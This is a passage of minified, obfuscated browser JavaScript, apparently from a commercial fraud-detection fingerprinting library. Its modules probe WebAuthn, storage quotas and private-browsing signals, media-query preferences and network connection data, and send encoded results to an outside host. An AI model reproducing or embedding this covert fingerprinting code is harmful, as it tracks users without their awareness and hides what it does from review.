Uint8Array([P9cUz.C6T,A2n,P9cUz.E7c,P9cUz.B5u,q22,P9cUz[544601],m8J,P9cUz.a62]),name:P9cUz.t96,displayName:P9cUz.t96},pubKeyCredParams:[{type:D3i,alg:-P9cUz[544601]}]}})];case P9cUz[406795]:R42[O5TN5.H42]();return [P9cUz[406795],P9cUz[544601]];case P9cUz[105884]:G9U=R42[O5TN5.H42]();if(!(G9U === P9cUz.g4o || G9U === void P9cUz[109108]?void P9cUz[109108]:G9U[q3OcX.j$v][O5TN5.O_h](m3b)))return [P9cUz[406795],P9cUz[473432]];if(!(S1j < W$9 - P9cUz[246977]))return [P9cUz[406795],P9cUz[473432]];return [P9cUz[105884],a1b(A9B,S1j + P9cUz[246977])];case P9cUz[625133]:return [P9cUz[158856],R42[O5TN5.H42]()];case P9cUz[473432]:return [P9cUz[406795],P9cUz[544601]];case P9cUz[544601]:return [P9cUz[158856],S1j + P9cUz[246977]];}});});}function l7r(v5P,c2H,o$h,Z7D){function m7P(E$M){return E$M instanceof o$h?E$M:new o$h(function(F5y){F5y(E$M);});}return new (o$h || (o$h=Promise))(function(p6v,r5K){X4k((Z7D=Z7D[P9cUz.h75](v5P,c2H || []))[O5TN5.q58]());function V90(e0$){try{X4k(Z7D[O5TN5.q58](e0$));}catch(R_o){r5K(R_o);}}function b8Q(s5W){try{X4k(Z7D[O5TN5.a3U](s5W));}catch(W5w){r5K(W5w);}}function X4k(P1J){P1J[O5TN5.G09]?p6v(P1J[O5TN5.r46]):m7P(P1J[O5TN5.r46])[q3OcX.k6n](V90,b8Q);}});}z1B=W0f;function F_x(){return l7r(this,void P9cUz[109108],void P9cUz[109108],function(){return b66(this,function(P95){return [P9cUz[158856],new Promise(function(F_E){var q0n;q0n=function(){var m$0="hasFocus";if(document[m$0]())F_E();else setTimeout(q0n,P9cUz.C1F);};q0n();})];});});}M96=P9cUz.I3b * P9cUz.I3b * P9cUz.X7X;function b0C(){return Date[P9cUz.X$D]() || new Date()[P9cUz.B09]();}W$9=P9cUz[625133];k$H=n3$;I$M=q3OcX.W2A;function Y70(n6z){var u9O=".";var y0B="origin";var Y14="forter.com";var H_W,T5p,L0S,G6s,j8H,r9g,U8t;H_W=n6z[q3OcX.l9p];T5p=n6z[q3OcX.i17][O5TN5.q$v]()[O5TN5.C4g];L0S=n6z[q3OcX.i17][O5TN5.j0$]();G6s=r$s();j8H=!G6s || b0C() - G6s > M96 * P9cUz.R1p;r9g=n6z[q3OcX.i17][q3OcX.D2f][O5TN5.M6t] && !window[O5TN5.I5s][y0B][O5TN5.O_h](Y14);if(j8H && r9g){U8t=P9cUz.t96[O5TN5.N76](T5p,O5TN5.H_A)[O5TN5.N76](L0S,u9O) + O5TN5.u1I;a1b(U8t)[q3OcX.k6n](function(y2Z){var u$S="Hooray max attempts reached";try{r2q();if(y2Z == W$9)H_W(q3OcX.m4d[O5TN5.N76](k$H,O5TN5.E$5)[O5TN5.N76](I$M,O5TN5.Z$E),u$S);}catch(S3q){}})[O5TN5.s04](function(w8t){H_W(q3OcX.m4d[O5TN5.N76](k$H,O5TN5.E$5)[O5TN5.N76](I$M,O5TN5.Z$E),w8t);});}}r2q=function(){localStorage[O5TN5.c6t](z1B,b0C()[O5TN5.O7k]());};r$s=function(){var O52;O52=localStorage[O5TN5.p7m](z1B);if(!O52)return P9cUz.g4o;return parseInt(O52);};try{D9z=q3OcX.Q05;if(typeof window[D9z] === q3OcX.M5l)window[D9z]={};window[D9z][k$H]={'name':k$H,'run':Y70};}catch(E4l){}function b66(l7N,T_u){function U9H(F23){return function(U0v){return C89([F23,U0v]);};}var f2C,F__,Q_V,w5J,E2y;function C89(I0a){if(F__)throw new TypeError(O5TN5.u5W);while((E2y && (E2y=P9cUz[109108],I0a[P9cUz[109108]] && (f2C=P9cUz[109108])),f2C))try{if((F__=P9cUz[246977],Q_V && (w5J=I0a[P9cUz[109108]] & P9cUz[158856]?Q_V[O5TN5.s9g]:I0a[P9cUz[109108]]?Q_V[O5TN5.a3U] || ((w5J=Q_V[O5TN5.s9g]) && w5J[O5TN5.J_A](Q_V),P9cUz[109108]):Q_V[O5TN5.q58]) && !(w5J=w5J[O5TN5.J_A](Q_V,I0a[P9cUz[246977]]))[O5TN5.G09]))return w5J;if((Q_V=P9cUz[109108],w5J))I0a=[I0a[P9cUz[109108]] & P9cUz[158856],w5J[O5TN5.r46]];switch(I0a[P9cUz[109108]]){case P9cUz[109108]:case P9cUz[246977]:w5J=I0a;break;case P9cUz[105884]:f2C[O5TN5.u26]++;return {value:I0a[P9cUz[246977]],done:q3OcX.K7B};case P9cUz[625133]:f2C[O5TN5.u26]++;Q_V=I0a[P9cUz[246977]];I0a=[P9cUz[109108]];continue;case P9cUz[544601]:I0a=f2C[O5TN5.Y71][O5TN5.s3A]();f2C[O5TN5.e7u][O5TN5.s3A]();continue;default:if(!(w5J=f2C[O5TN5.e7u],w5J=w5J[P9cUz.Z4y] > P9cUz[109108] && w5J[w5J[P9cUz.Z4y] - P9cUz[246977]]) && (I0a[P9cUz[109108]] === P9cUz[473432] || I0a[P9cUz[109108]] === P9cUz[158856])){f2C=P9cUz[109108];continue;}if(I0a[P9cUz[109108]] === P9cUz[406795] && (!w5J || I0a[P9cUz[246977]] > w5J[P9cUz[109108]] && I0a[P9cUz[246977]] < w5J[P9cUz[406795]])){f2C[O5TN5.u26]=I0a[P9cUz[246977]];break;}if(I0a[P9cUz[109108]] === P9cUz[473432] && f2C[O5TN5.u26] < w5J[P9cUz[246977]]){f2C[O5TN5.u26]=w5J[P9cUz[246977]];w5J=I0a;break;}if(w5J && f2C[O5TN5.u26] < w5J[P9cUz[158856]]){f2C[O5TN5.u26]=w5J[P9cUz[158856]];f2C[O5TN5.Y71][q3OcX.s4v](I0a);break;}if(w5J[P9cUz[158856]])f2C[O5TN5.Y71][O5TN5.s3A]();f2C[O5TN5.e7u][O5TN5.s3A]();continue;}I0a=T_u[O5TN5.J_A](l7N,f2C);}catch(l93){I0a=[P9cUz[473432],l93];Q_V=P9cUz[109108];}finally{F__=w5J=P9cUz[109108];}if(I0a[P9cUz[109108]] & P9cUz[625133])throw I0a[P9cUz[246977]];return {value:I0a[P9cUz[109108]]?I0a[P9cUz[246977]]:void P9cUz[109108],done:q3OcX.Y00};}f2C={label:P9cUz[109108],sent:function(){if(w5J[P9cUz[109108]] & P9cUz[246977])throw w5J[P9cUz[246977]];return w5J[P9cUz[246977]];},trys:[],ops:[]};return (E2y={next:U9H(P9cUz[109108]),"throw":U9H(P9cUz[246977]),"return":U9H(P9cUz[158856])},typeof Symbol === P9cUz.r4Y && (E2y[Symbol[O5TN5.H$R]]=function(){return this;}),E2y);}})();(function(){'use strict';var t4O='/chv';var E89='chv';var y_V='EMPTY';var v9T=126;var Z5a='FTFHV';var X1K='https://siteperformancetest.net';function J48(m9r){var w0W,P1x,F2k;(w0W=typeof Symbol === P9cUz.r4Y && Symbol[O5TN5.H$R],P1x=w0W && m9r[w0W],F2k=P9cUz[109108]);if(P1x)return P1x[O5TN5.J_A](m9r);if(m9r && typeof m9r[P9cUz.Z4y] === O5TN5.i3g)return {next:function(){if(m9r && F2k >= m9r[P9cUz.Z4y])m9r=void P9cUz[109108];return {value:m9r && m9r[F2k++],done:!m9r};}};throw new TypeError(w0W?O5TN5.J63:O5TN5.f39);}var S8W,r8q,b7W,p7B,x8u,Y3N,S76,L7A,R0W,o4g,E7p,M05,C2o,M28,A77,u8w;typeof SuppressedError === P9cUz.r4Y?SuppressedError:function(E_n,A18,u6F){var p3H;p3H=new Error(u6F);return (p3H[P9cUz.I4m]=O5TN5.G6M,p3H[q3OcX.z8K]=E_n,p3H[O5TN5.B2h]=A18,p3H);};S8W=P9cUz.A86;r8q=v9T;b7W=X1K;p7B=t4O;x8u=E89;Y3N=O5TN5.R$W;function m03(T7m,V2G,N6N){var B3l="repeat";if(V2G[P9cUz.Z4y] < S76)V2G=O5TN5.Y_0[B3l](S76 - V2G[P9cUz.Z4y]) + V2G;return P9cUz.t96[O5TN5.N76](T7m)[O5TN5.N76](V2G)[O5TN5.N76](N6N);}function V9g(p7A,L88){function I8R(A$g){return function(x68){return E9$([A$g,x68]);};}var S42,v6G,r3R,A7m,y0J;S42={label:P9cUz[109108],sent:function(){if(A7m[P9cUz[109108]] & P9cUz[246977])throw A7m[P9cUz[246977]];return A7m[P9cUz[246977]];},trys:[],ops:[]};function E9$(q_j){if(v6G)throw new TypeError(O5TN5.u5W);while((y0J && (y0J=P9cUz[109108],q_j[P9cUz[109108]] && (S42=P9cUz[109108])),S42))try{if((v6G=P9cUz[246977],r3R && (A7m=q_j[P9cUz[109108]] & P9cUz[158856]?r3R[O5TN5.s9g]:q_j[P9cUz[109108]]?r3R[O5TN5.a3U] || ((A7m=r3R[O5TN5.s9g]) && A7m[O5TN5.J_A](r3R),P9cUz[109108]):r3R[O5TN5.q58]) && !(A7m=A7m[O5TN5.J_A](r3R,q_j[P9cUz[246977]]))[O5TN5.G09]))return A7m;if((r3R=P9cUz[109108],A7m))q_j=[q_j[P9cUz[109108]] & P9cUz[158856],A7m[O5TN5.r46]];switch(q_j[P9cUz[109108]]){case P9cUz[109108]:case P9cUz[246977]:A7m=q_j;break;case P9cUz[105884]:S42[O5TN5.u26]++;return {value:q_j[P9cUz[246977]],done:q3OcX.K7B};case P9cUz[625133]:S42[O5TN5.u26]++;r3R=q_j[P9cUz[246977]];q_j=[P9cUz[109108]];continue;case P9cUz[544601]:q_j=S42[O5TN5.Y71][O5TN5.s3A]();S42[O5TN5.e7u][O5TN5.s3A]();continue;default:if(!(A7m=S42[O5TN5.e7u],A7m=A7m[P9cUz.Z4y] > P9cUz[109108] && A7m[A7m[P9cUz.Z4y] - P9cUz[246977]]) && (q_j[P9cUz[109108]] === P9cUz[473432] || q_j[P9cUz[109108]] === P9cUz[158856])){S42=P9cUz[109108];continue;}if(q_j[P9cUz[109108]] === P9cUz[406795] && (!A7m || q_j[P9cUz[246977]] > A7m[P9cUz[109108]] && q_j[P9cUz[246977]] < A7m[P9cUz[406795]])){S42[O5TN5.u26]=q_j[P9cUz[246977]];break;}if(q_j[P9cUz[109108]] === P9cUz[473432] && S42[O5TN5.u26] < A7m[P9cUz[246977]]){S42[O5TN5.u26]=A7m[P9cUz[246977]];A7m=q_j;break;}if(A7m && S42[O5TN5.u26] < A7m[P9cUz[158856]]){S42[O5TN5.u26]=A7m[P9cUz[158856]];S42[O5TN5.Y71][q3OcX.s4v](q_j);break;}if(A7m[P9cUz[158856]])S42[O5TN5.Y71][O5TN5.s3A]();S42[O5TN5.e7u][O5TN5.s3A]();continue;}q_j=L88[O5TN5.J_A](p7A,S42);}catch(i2U){q_j=[P9cUz[473432],i2U];r3R=P9cUz[109108];}finally{v6G=A7m=P9cUz[109108];}if(q_j[P9cUz[109108]] & P9cUz[625133])throw q_j[P9cUz[246977]];return {value:q_j[P9cUz[109108]]?q_j[P9cUz[246977]]:void P9cUz[109108],done:q3OcX.Y00};}return (y0J={next:I8R(P9cUz[109108]),"throw":I8R(P9cUz[246977]),"return":I8R(P9cUz[158856])},typeof Symbol === P9cUz.r4Y && (y0J[Symbol[O5TN5.H$R]]=function(){return this;}),y0J);}S76=P9cUz[158856];function D6c(D66,b4T){function B1X(I06){var L$h,S3h;L$h=I06[P9cUz.l77](P9cUz[109108]);S3h=L$h + b4T;if(S3h > r8q)S3h=S3h - r8q + S8W - P9cUz[246977];return String[P9cUz.B4d](S3h);}var T2M,v3a,a3F,M_C;a3F=P9cUz.t96;try{for(var Y9J=J48(D66),g2R=Y9J[O5TN5.q58]();!g2R[O5TN5.G09];g2R=Y9J[O5TN5.q58]()){M_C=g2R[O5TN5.r46];a3F+=B1X(M_C);}}catch(h2K){T2M={error:h2K};}finally{try{if(g2R && !g2R[O5TN5.G09] && (v3a=Y9J[O5TN5.s9g]))v3a[O5TN5.J_A](Y9J);}finally{if(T2M)throw T2M[q3OcX.z8K];}}function G8b(T2Q){var p3$="padStart";var k8a;k8a=P9cUz.A6t;for(var m2L=P9cUz[109108];m2L < T2Q[P9cUz.Z4y];m2L++)k8a+=T2Q[P9cUz.l77](m2L)[O5TN5.O7k](P9cUz.c$O)[p3$](P9cUz[158856],O5TN5.Y_0);return k8a;}return G8b(a3F);}L7A=P9cUz.c$R;R0W=P9cUz.m8m;function V3B(n7s,m1c,n_K){return b8q(this,void P9cUz[109108],void P9cUz[109108],function(){var e6t,u59,B5V,q3l,E6Q,w5j;return V9g(this,function(y1_){var C$0='Error while making first request';switch(y1_[O5TN5.u26]){case P9cUz[109108]:e6t={d:O5TN5.Y_0};return [P9cUz[105884],C2o(e6t)];case P9cUz[246977]:u59=y1_[O5TN5.H42]();if(!u59)throw new Error(C$0);return [P9cUz[105884],A77(u59)];case P9cUz[158856]:B5V=y1_[O5TN5.H42]();q3l=D6c(B5V,M05);E6Q=m03(m1c,n_K,n7s);w5j={q:E6Q,s:q3l};return [P9cUz[105884],C2o(w5j)];case P9cUz[406795]:y1_[O5TN5.H42]();return [P9cUz[158856]];}});});}o4g=Z5a;function B5j(x8T){return new Promise(function(K9t,E4c){setTimeout(K9t,x8T);});}E7p=y_V;function b8q(z4_,o_h,u2L,s1M){function j_4(i6g){return i6g instanceof u2L?i6g:new u2L(function(r8d){r8d(i6g);});}return new (u2L || (u2L=Promise))(function(i_p,x$G){R1I((s1M=s1M[P9cUz.h75](z4_,o_h || []))[O5TN5.q58]());function a3j(J6V){try{R1I(s1M[O5TN5.q58](J6V));}catch(C4E){x$G(C4E);}}function M4q(A$Y){try{R1I(s1M[O5TN5.a3U](A$Y));}catch(n6C){x$G(n6C);}}function R1I(S8o){S8o[O5TN5.G09]?i_p(S8o[O5TN5.r46]):j_4(S8o[O5TN5.r46])[q3OcX.k6n](a3j,M4q);}});}function e3C(v2j){var w3g,n7$;w3g=v2j[q3OcX.i17][O5TN5.q$v]()[O5TN5.C4g];n7$=v2j[q3OcX.i17][O5TN5.j0$]();try{V3B(w3g,n7$,Y3N);}catch(e0J){var l6u=" requestedHost: ";var m7Y,i4g;m7Y=v2j[q3OcX.l9p];i4g=b7W;m7Y(q3OcX.m4d + x8u + O5TN5.H2S + Y3N + l6u + i4g + O5TN5.m_I,e0J);}}M05=P9cUz.a62;C2o=function(H22){return b8q(void P9cUz[109108],void P9cUz[109108],void P9cUz[109108],function(){var T2N,m8h,H1M;return V9g(this,function(V1Y){var K6y='GET';switch(V1Y[O5TN5.u26]){case P9cUz[109108]:T2N=b7W + p7B;m8h=new URLSearchParams(H22);H1M=P9cUz.t96[O5TN5.N76](T2N,O5TN5.l_l)[O5TN5.N76](m8h[O5TN5.O7k]());return [P9cUz[105884],fetch(H1M,{method:K6y})];case P9cUz[246977]:V1Y[O5TN5.H42]();return [P9cUz[158856],H1M];}});});};M28=function(x0Z){var F_e="getEntriesByName";return performance[F_e](x0Z);};A77=function(F4w){return b8q(this,void P9cUz[109108],void P9cUz[109108],function(){var Q_s,T4o,w3J,p8o,L3F;return V9g(this,function(W2E){var M2Q="nextHopProtocol";switch(W2E[O5TN5.u26]){case P9cUz[109108]:Q_s=[];Q_s=M28(F4w);T4o=performance[P9cUz.X$D]();w3J=P9cUz[109108];W2E[O5TN5.u26]=P9cUz[246977];case P9cUz[246977]:if(!((!Q_s || Q_s[P9cUz.Z4y] < P9cUz[246977]) && w3J < R0W))return [P9cUz[406795],P9cUz[406795]];return [P9cUz[105884],B5j(L7A)];case P9cUz[158856]:W2E[O5TN5.H42]();Q_s=M28(F4w);w3J=performance[P9cUz.X$D]() - T4o;return [P9cUz[406795],P9cUz[246977]];case P9cUz[406795]:if(!Q_s || Q_s[P9cUz.Z4y] < P9cUz[246977])return [P9cUz[158856],o4g];p8o=Q_s[Q_s[P9cUz.Z4y] - P9cUz[246977]];L3F=p8o[M2Q];if(!L3F)return [P9cUz[158856],E7p];return [P9cUz[158856],L3F];}});});};try{u8w=q3OcX.Q05;if(typeof window[u8w] === q3OcX.M5l)window[u8w]={};window[u8w][x8u]={'name':x8u,'run':e3C};}catch(H7M){}})();(function(){'use strict';var z7M='inc';var s1F='stm';var G9M,e_0,q40,X4s,m8q,x8L;G9M=z7M;e_0=q3OcX.K4y;q40=z7M;X4s=P9cUz[406795];m8q=s1F;try{x8L=q3OcX.Q05;if(typeof window[x8L] === q3OcX.M5l)window[x8L]={};window[x8L][G9M]={'name':G9M,'run':v90};}catch(K38){}function v90(X96){var s4B="storage";var u64="inc";var g1x="reg";var n$H="unk";var d13="quota";var w_$="tryCount";var p6V="usage";var P1_="estimate";var Z7M,C6G,n6O,B4V,o2S,p4C,n4V,g8U,Z0x,V0O,G9J,L5$,d3J,z73,P3j,K3t,F7V;Z7M=Date[P9cUz.X$D]();C6G=X96[P9cUz.v_p];n6O=g1x;B4V=u64;o2S=n$H;p4C=function(r$7,A33,q6D){var Q$0;Q$0=Date[P9cUz.X$D]();C6G({"action":r$7,"text":A33,"extra":JSON[P9cUz.V4J](q6D),"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"event_desc":e_0,"start":Z7M,"end":Q$0,"duration":Q$0 - Z7M});};n4V=function(a4m,m81,f3P){var q0N="unkReason";var k7n;k7n={"method":m81};if(f3P)k7n[q0N]=f3P;p4C(q40,a4m,k7n);};g8U=function(Y96){var f4Q;f4Q=Promise[O5TN5.G6X]();for(var Q8t in Y96)f4Q=f4Q[O5TN5.j2L](Y96[Q8t]);return f4Q;};Z0x=function(j99,k3x){var E4x;E4x=function(s1D){var u_$,R62;u_$=function(){E4x[w_$]++;return k3x(s1D);};R62=Array[q3OcX.e0e](Array(j99),function(){return u_$;});return g8U(R62);};E4x[w_$]=P9cUz[109108];return E4x;};V0O=Z0x(X4s,function(o0I){var s2I='pa';var n8x='geh';var S84='e.in';var G8C='db';var n6R,K9j,p_z,H3A,A_A;n6R=Math[q3OcX.c0B]() * P9cUz.X76;K9j=G8C + n6R[O5TN5.O7k]();p_z=s2I + n8x + q3OcX.e9U + S84 + q3OcX.o51;H3A=P9cUz.g4o;A_A=function(W5$){if(!!W5$ && !!W5$[O5TN5.I4n])W5$[O5TN5.I4n][O5TN5.r1z]();};return new Promise(function(p_G,x$O){var E5U="onupgradeneeded";H3A=indexedDB[O5TN5.c9L](K9j);H3A[O5TN5.t5p]=function(x5z){x$O();};H3A[E5U]=function(g6i){X96[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,p_z,function(w0d){A_A(H3A);});p_G();};})[q3OcX.k6n](function(){return navigator[s4B][P1_]();})[q3OcX.k6n](function(i9n){var Y9v="deleteDatabase";A_A(H3A);X96[P9cUz.x6z][q3OcX.Y7E][q3OcX.W1g](window,p_z);indexedDB[Y9v](K9j);if(i9n[p6V] === o0I)throw new Error();return i9n;});});G9J=function(L17){return V0O(L17[p6V])[q3OcX.k6n](function(e_a){return e_a[d13] === L17[d13];});};L5$=function(){if(!X96[q3OcX.i17][q3OcX.D2f][O5TN5.i7O] || X96[q3OcX.i17][q3OcX.D2f][O5TN5.A9$])return Promise[O5TN5.G6X]();if(!navigator || !navigator[s4B] || !navigator[s4B][P1_])return Promise[O5TN5.G6X]();return navigator[s4B][P1_]()[q3OcX.k6n](function(N90){return G9J(N90)[q3OcX.k6n](function(R6v){var V6C="MAX_SAFE_INTEGER";var g1o="MAX_VALUE";var J71="stm";var j1p,B1I,m61,q5f,l9i,b$c;j1p=N90[d13];B1I=N90[p6V];m61=Number[V6C]?Number[V6C]:Number[g1o];q5f=P9cUz.t96;if(B1I > m61 || B1I > j1p){q5f=B1I[O5TN5.O7k]();B1I=P9cUz[109108];}l9i={q:j1p,u:B1I,s:R6v,tc:V0O[w_$],ou:q5f};b$c={"method":J71};p4C(m8q,JSON[P9cUz.V4J](l9i),b$c);return;});});};d3J=function(){var E9o="ServiceWorkerContainer";var l9c="ff.sw";var V$n;V$n=l9c;if(!X96[q3OcX.i17][q3OcX.D2f][O5TN5.M6$] || X96[q3OcX.i17][q3OcX.D2f][O5TN5.D5a] <= P9cUz.Z6c)return Promise[O5TN5.G6X]();if(navigator[O5TN5.g9p] === undefined){n4V(B4V,V$n);return;}if(window[E9o] && navigator[O5TN5.g9p] instanceof window[E9o]){n4V(n6O,V$n);return;}n4V(o2S,V$n);};z73=function(){var o2g='t of m';var s9a="wk.sgd";var b2Z="getDirectory";var j$N='ory';var y4G='em';var W5f='ou';var w0l;w0l=s9a;if(!X96[q3OcX.i17][q3OcX.D2f][O5TN5.E7o] && !X96[q3OcX.i17][q3OcX.D2f][O5TN5.A9$] || !navigator[s4B] || !navigator[s4B][b2Z])return Promise[O5TN5.G6X]();if(X96[q3OcX.i17][q3OcX.D2f][O5TN5.E7o] || X96[q3OcX.i17][q3OcX.D2f][O5TN5.F0V])navigator[s4B][b2Z]()[q3OcX.k6n](()=>{n4V(n6O,w0l);})[O5TN5.s04](q7a=>{var J0n="unexpected_exception: ";if(q7a[q3OcX.j$v][O5TN5.O_h](W5f + o2g + y4G + j$N))n4V(B4V,w0l);else n4V(o2S,w0l,J0n + q7a[q3OcX.j$v]);});else navigator[s4B][b2Z]()[q3OcX.k6n](()=>{var x_X="wkwv_reg_behaviour";n4V(o2S,w0l,x_X);})[O5TN5.s04](D3z=>{var B3u="wkwv_unexpected_exception: ";var L3p="wkwv_inc_behaviour";if(D3z[q3OcX.j$v][O5TN5.O_h](W5f + o2g + y4G + j$N))n4V(o2S,w0l,L3p);else n4V(o2S,w0l,B3u + D3z[q3OcX.j$v]);});};P3j=function(){var r6G="gjs67JKXd9n12";var X9E="ab44D291Xmn8v";if(window[O5TN5.J6g]){window[O5TN5.J6g][O5TN5.c6t](X9E,r6G);window[O5TN5.J6g][O5TN5.b0U](X9E);}};K3t=function(){var q4a="ie.1";var n5N="indexedDB";var r9c="onstoragecommit";var g01,r1J,M_L,p8I;if(!X96[q3OcX.i17][q3OcX.D2f][O5TN5.z3W])return q3OcX.K7B;g01=q4a;if(X96[q3OcX.i17][q3OcX.D2f][O5TN5.D$t]){n4V(n6O,g01);return q3OcX.Y00;}if(X96[q3OcX.i17][q3OcX.D2f][O5TN5.v1z] && X96[q3OcX.i17][q3OcX.D2f][O5TN5.v1z] >= P9cUz.n7v){n4V(!!window[n5N]?n6O:B4V,g01);return q3OcX.Y00;}r1J=B4V;M_L=P9cUz.m8m;p8I=document[r9c];document[r9c]=function(Y43){r1J=n6O;document[r9c]=p8I;if(p8I)p8I(Y43);};P3j();setTimeout(function(){n4V(r1J,g01);},M_L);return q3OcX.Y00;};F7V=function(){var Y0c="ufb";n4V(o2S,Y0c);};if(K3t())return;if(!window[O5TN5.E6t])return;g8U([L5$,d3J,z73,F7V]);}})();(function(){'use strict';var Y8G='mq';var h0i,N07,C05,p2T;h0i=Y8G;N07=c4qiN.Y9H;C05=new Date()[P9cUz.B09]();try{p2T=q3OcX.Q05;if(typeof window[p2T] === q3OcX.M5l)window[p2T]={};window[p2T][h0i]={'name':h0i,'run':F3H};}catch(c4f){}function F3H(q3m){var p8c='(an';var f0K='d-mot';var S4S='fi';var A5D='rk';var q75='coa';var H6I='du';var G3f='efer';var H3v='ver: *)';var Q19='lor: *)';var x3J='d-tra';var N3G='fers-re';var U$D="matchMedia";var f3F='c20';var S3j='(co';var N8O='!w.mm';var Q_a='fers-co';var G0m='(ho';var l_r='(poi';var w3a='nter: *)';var m7f='nspa';var V_1='renc';var a_X='(col';var b9G='or-ga';var j4j='N/A';var F2i='no-pr';var s9W='mut: *)';var J$8='y: *)';var n2K='srg';var Q1$='heme: *)';var u53="media";var t29='re';var K0y='b';var w$b='ion: *)';var w9d='y-poi';var e8r='p';var i1R='da';var a_g='ence';var P6i='lor-sc';var d4v='(pre';var X0b='not all';var m8$='hov';var w0a='rse';var r89='duce';var u0m='y-ho';var e6Q,c02,D5d,S3D,Q5T,V9r,Z92,c4k,A3_,s0G,o8i,g9$,W1z,l0H;e6Q=q3m[q3OcX.c0l];c02=q3m[q3OcX.l9p];D5d=c4qiN.E6q;try{S3D=q3m[P9cUz.x6z][q3OcX.a2s](function(N5c,l69){var T0g;T0g={"start":C05,"end":Date[P9cUz.X$D](),"action":h0i,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](N5c),"extra":ftr__JSON3[P9cUz.V4J](l69 || ({})),"cacheBy":[q3OcX.H4p,q3OcX.l7b]};e6Q(T0g);},P9cUz.R0F);if(!window[U$D]){S3D({supported:q3OcX.K7B,reason:N8O});return;}Q5T={};V9r={'(light-level: dim)':P9cUz.g4o,'(light-level: normal)':P9cUz.g4o,'(light-level: washed)':P9cUz.g4o};q3m[q3OcX.i17][c4qiN.J_5](V9r)[q3OcX.J5p](function(Y_r){var z6U='false';var O2e;O2e=window[U$D](Y_r);if(O2e[u53] === X0b)V9r[Y_r]=j4j;else V9r[Y_r]=O2e[c4qiN.g2Y]?q3OcX.J7f:z6U;});Z92=function(K$Q){return K$Q[c4qiN.p51](/[():*\s]/g,P9cUz.A6t);};c4k=function(T_c,g5h){Q5T[Z92(T_c)]=g5h;};A3_={};s0G=function(m9C,T0i,p_5){var S5O="addListener";var n6p='*';var o7k="removeListener";var c1P,H7T,P1k,H$p,m3W,m3Q;for(var L7J=P9cUz[109108];L7J < T0i[P9cUz.Z4y];++L7J){P1k=T0i[L7J];H$p=m9C[c4qiN.p51](n6p,P1k);m3W=window[U$D](H$p);if(m3W[u53] === X0b)c1P=j4j;else if(m3W[c4qiN.g2Y]){c1P=P1k;H7T=m3W;}}if(p_5 && H7T && (H7T[q3OcX.S9X] || H7T[S5O])){m3Q=A3_[H7T];if(m3Q)if(H7T[c4qiN.q6k])H7T[c4qiN.q6k](D5d,m3Q);else if(H7T[o7k])H7T[o7k](m3Q);m3Q=function(p0b){setTimeout(function(){var n$d,p09;try{n$d={};p09=Z92(m9C);n$d[p09]=s0G(m9C,T0i,p_5);S3D(n$d,{isChange:q3OcX.Y00});}catch(A9D){}},P9cUz[109108]);};if(H7T[q3OcX.S9X])H7T[q3OcX.S9X](D5d,m3Q);else if(H7T[S5O])H7T[S5O](m3Q);A3_[H7T]=m3Q;}c4k(m9C,c1P);return c1P;};o8i=[P9cUz.H$3,q75 + w0a,S4S + c4qiN.Z6F];g9$=[P9cUz.H$3,m8$ + c4qiN.s2X];W1z=[F2i + G3f + a_g,t29 + H6I + c4qiN.v4B];s0G(d4v + N3G + r89 + f0K + w$b,W1z,q3OcX.Y00);s0G(d4v + N3G + r89 + x3J + m7f + V_1 + J$8,W1z,q3OcX.Y00);s0G(d4v + Q_a + P6i + Q1$,[O5TN5.U9D + c4qiN.m2P,i1R + A5D],q3OcX.Y00);s0G(a_X + b9G + s9W,[n2K + K0y,e8r + q3OcX.W2A,t29 + f3F + c4qiN.F1w],q3OcX.Y00);s0G(p8c + w9d + w3a,o8i,q3OcX.Y00);s0G(l_r + w3a,o8i,q3OcX.Y00);s0G(p8c + u0m + H3v,g9$,q3OcX.Y00);s0G(G0m + H3v,g9$,q3OcX.Y00);l0H=[];for(var T6t=P9cUz[109108];T6t <= P9cUz.c$O;++T6t)l0H[T6t]=T6t;s0G(S3j + Q19,l0H,q3OcX.Y00);S3D(Q5T,V9r);}catch(n1J){c02(q3OcX.m4d + h0i + P9cUz.X1U + N07 + q3OcX.g7U,n1J);}}})();(function(){'use strict';var m6X="mozConnection";var l4H='mcon';var X4f="webkitConnection";var B0f,Q45,G5K,x$p,E0v;B0f=l4H;Q45=c4qiN.F6g;G5K=navigator[O5TN5.K3c] || navigator[m6X] || navigator[X4f];function Y7z(O0f){var E$B='rtt';var W$E='downlink';var h2X='downlinkMax';var B4U='typechange';var D9Q=' (changeHandler) [';var M_1,j8e,M2l,t2J,W0R;M_1=O0f[q3OcX.c0l];j8e=O0f[q3OcX.l9p];function K9v(){var o94;o94={};for(var z7C in navigator[O5TN5.K3c])if(Object[P9cUz.X_3](navigator[O5TN5.K3c])[c4qiN.p_C](z7C) && navigator[O5TN5.K3c][z7C] != P9cUz.g4o)o94[z7C]=navigator[O5TN5.K3c][z7C];return o94;}function X$h(O6Y,J7g,I7s,Q$X){if(!O6Y[I7s] && !J7g[I7s])return q3OcX.K7B;if(!O6Y[I7s] || !J7g[I7s])return q3OcX.Y00;return !O6Y[I7s] || Math[q3OcX.W9t](J7g[I7s] - O6Y[I7s]) >= Q$X;}function V_o(U0D,P$R,z0p,E9u){if(!U0D[z0p] && !P$R[z0p])return q3OcX.K7B;if(!U0D[z0p] || !P$R[z0p])return q3OcX.Y00;return !U0D[z0p] || Math[q3OcX.W9t](U0D[z0p] - P$R[z0p]) / U0D[z0p] >= E9u;}function q59(k4J,Q1l){return V$Z(k4J,Q1l,k4J[P9cUz[109108]][Q1l],function(d8G,s88){if(s88 && s88[Q1l])return s88[Q1l] > d8G?s88[Q1l]:d8G;return d8G;});}function V$Z(E6c,v1N,h8m,C7P){if(typeof C7P === q3OcX.s_U){if(!E6c || !E6c[P9cUz.Z4y] || E6c[P9cUz[109108]][v1N] === undefined)return P9cUz.g4o;return E6c[q3OcX.F3$](C7P,h8m);}}M2l=[];function y3P(Z$x,S9z){return V$Z(Z$x,S9z,Z$x[P9cUz[109108]][S9z],function(f5n,G2a){if(G2a && G2a[S9z])return G2a[S9z] < f5n?G2a[S9z]:f5n;return f5n;});}t2J=P9cUz.m8m;W0R=[E$B,W$E,h2X];function k4d(p1P,n3l){return V$Z(p1P,n3l,P9cUz[109108],function(n3B,J6r){if(J6r && J6r[n3l])return n3B + J6r[n3l];return n3B;}) / 